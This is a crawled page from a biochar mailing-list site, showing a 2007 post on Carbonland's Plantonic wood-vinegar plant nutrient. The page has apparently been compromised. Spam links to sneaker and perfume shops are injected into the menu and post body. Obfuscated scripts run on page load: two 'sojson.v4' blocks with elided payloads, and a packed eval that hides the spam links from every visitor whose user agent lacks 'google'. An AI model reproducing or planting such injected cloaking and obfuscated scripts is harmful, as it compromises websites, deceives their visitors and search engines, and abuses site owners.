

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/carbonland
body_size: 32357
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/carbonland" />
<link rel="shortlink" href="/node/223" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Carbonland Plantonic Plant Growth Nutrient | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"mleTxaxSy554xdQjWtrDPiP37B7Sl5mC_CntYDr19b8","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_stacked_fluid\/ds_2col_stacked_fluid.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/carbonland":true,"\/carbonland?destination=node\/223":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-223 node-type-story section-carbonland" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/142909159-nike-air-max-90-futura-valentines-day-krosivki-zhinochi-nayk-air" title="" class="sf-depth-1">nike monster sb green red light hair color, Украина #142909159, elastico nike air max 90 futura valentines day, кроссовки женские найк аир макс 90 , кроссовки женьше найк эир макс — цена 2400 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-dunk-hi-nrj-music-awards-2009″/" title="" class="sf-depth-1">nike air max 1 low just do it 2018 black and white for sale, Dropped Files - Dropped News - Release Dates &amp; Info
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml" title="" class="sf-depth-1">Женская туалетная вода kreasyon creation &amp;#34;кофейный поцелуй&amp;#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Carbonland Plantonic Plant Growth Nutrient</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Carbonland Plantonic Plant Growth Nutrient</h1>
                                          <div class="ds-2col-stacked-fluid node node-story node-promoted view-mode-full view-mode-full group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-post-date field-type-ds field-label-inline clearfix"><div class="field-label">Post date:&nbsp;</div><div class="field-items"><div class="field-item even">Sunday, April 8, 2007 - 9:27pm</div></div></div><div class="field field-name-author field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Tom Miles</div></div></div>    </div>
  
  
      <div class="group-right">
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/223%23comment-form">Log in</a> to post comments</span></li>
</ul><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Carbonland <a rel="nofollow" href="http://www.carbonland.com/plantonic.htm"> Plantonic Plant Growth Nutrient</a><br />
Carbonland, Malyasia</p>
<p>Wood vinegar product.</p>
<p>PlantonicTM is an entirely plant-based extract produced from the carbonization of wood. The condensation of the gaseous substances during the process of carbonization gives a reddish-brown solution with distinct smokey odour that is known as pyroligneous acid or wood vinegar. The solution contains more than 200 natural compounds such as organic acids, minerals, and other complex organic compounds found only in plants.</p>
<p>Claims:</p>
<ul>
<li>accelerates plant growth
</li><li>acts as pest repellent
</li><li>promotes healthy and balanced plant growth
</li><li>improves sweetness of fruits
</li><li>increases shelf life of fruits and vegetables
</li><li>controls growth of harmful fungi and bacteria Carbonland Plantonic Plant Growth Nutrient
</li></ul>
<!--break--><p><a rel="nofollow" href="http://www.carbonland.com/formulation.htm">Typical formulations</a> for specific crops.</p>
<p><a rel="nofollow" href="http://www.carbonland.com/chemicalcontent.htm">Chemical composition</a> of major and macronutrients</p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.copperbridgemedia.com/">bridge media</a> | <a class="links_good_rands" href="https://www.oft.gov.gi/index.php/eeabacbshop/air-jordan-1-high-university-blue-x-jordan-flight-fleece-graphic-pullover-hoodie-in-university-blue/">Air Jordan 1 High University Blue Hoodie to Match</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div>    </div>
  
  </div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d60b1'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/carbonland" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="178386401" />
<input type="hidden" name="captcha_token" value="35291531d714d97030e0fadc511ab17e" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">1 + 8 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-LmIis4ZzlzVwo_cTUnPf53oizuvqZcqaIB3ti7e08Yo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/carbonland?destination=node/223" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-agPXSrDmaI9wyDnIfHtk9iZRjLwwC1Gpb2vMO2GBIGw" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=node/223" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
